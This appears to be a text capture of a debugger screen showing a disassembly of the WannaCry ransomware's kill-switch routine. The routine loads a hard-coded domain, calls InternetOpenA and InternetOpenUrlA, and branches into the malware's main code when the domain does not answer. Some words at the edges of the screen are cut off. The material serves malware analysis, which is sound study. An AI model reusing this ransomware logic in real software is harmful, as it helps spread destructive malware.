 es Breakpoints Memory Map Call Stack SEH Script Symbols Source References Threads Handles Trace
0040814A BE D0134300 mov esi,ransomware.wannacry.exe.4313D0 4313D0:"http://www.iuqerfsodp9ifjaposdfjhgosurijfaewrwergwea.com"
0040814F 8D7C24 08 lea edi,dword ptr ss:[esp+8]
00408153 33C0 xor eax,eax
00408155 F3:A5 rep movsd
00408157 A4 movsb
00408158 894424 41 mov dword ptr ss:[esp+41],eax
0040815C 894424 45 mov dword ptr ss:[esp+45],eax
00408160 894424 49 mov dword ptr ss:[esp+49],eax
00408164 894424 4D mov dword ptr ss:[esp+4D],eax
00408168 894424 51 mov dword ptr ss:[esp+51],eax
0040816C 66:894424 55 mov word ptr ss:[esp+55],ax
00408171 50 push eax
00408172 50 push eax
00408173 50 push eax
00408174 6A 01 push 1
00408176 50 push eax
00408177 884424 6B mov byte ptr ss:[esp+6B],al
0040817B FF15 34A14000 call dword ptr ds:[<&InternetOpenA>]
00408181 6A 00 push 0
00408183 68 00000084 push 84000000
00408188 6A 00 push 0
0040818A 8D4C24 14 lea ecx,dword ptr ss:[esp+14] [esp+14]:EntryPoint
0040818E 8BF0 mov esi,eax
00408190 6A 00 push 0
00408192 51 push ecx
00408193 56 push esi
00408194 FF15 38A14000 call dword ptr ds:[<&InternetOpenUrlA>]
0040819A 8BF8 mov edi,eax
0040819C 56 push esi
0040819D 8B35 3CA14000 mov esi,dword ptr ds:[<&InternetCloseHandle>]
004081A3 85FF test edi,edi
004081A5 75 15 jne ransomware.wannacry.exe.4081BC
004081A7 FFD6 call esi
004081A9 6A 00 push 0
004081AB FFD6 call esi
004081AD E8 DEFEFFFF call ransomware.wannacry.exe.408090
004081B2 5F pop edi
004081B3 33C0 xor eax,eax
004081B5 5E pop esi
004081B6 83C4 50 add esp,50
004081B9 C2 1000 ret 10
004081BC FFD6 call esi
004081BE 57 push edi
004081BF FFD6 call esi
004081C1 5F pop edi
004081C2 33C0 xor eax,eax
004081C4 5E pop esi
004081C5 83C4 50 add esp,50
004081C8 C2 1000 ret 10
004081CB 90 nop
004081CC 90 nop
004081CD 90 nop
004081CE 90 nop
004081CF 90 nop
004081D0 51 push ecx
004081D1 56 push esi
004081D2 8BF1 mov esi,ecx
004081D4 8B46 04 mov eax,dword ptr ds:[esi+4]
004081D7 50 push eax
004081D8 894424 08 mov dword ptr ss:[esp+8],eax
004081DC E8 1D160000 call ransomware.wannacry.exe.4097FE
004081E1 83C4 04 add esp,4
004081E4 33C0 xor eax,eax
004081E6 8946 04 mov dword ptr ds:[esi+4],eax
004081E9 8946 08 mov dword ptr ds:[esi+8],eax
004081EC 8946 0C mov dword ptr ds:[esi+C],eax
omware.wannacry.exe.&InternetOpenA>]=<wininet.InternetOpenA>
nnacry.exe.malz:$817B #817B
Dump 3 Dump 4 Dump 5 Watch 1 Locals Struct
0019FE6C 00000000
0019FE70 00000001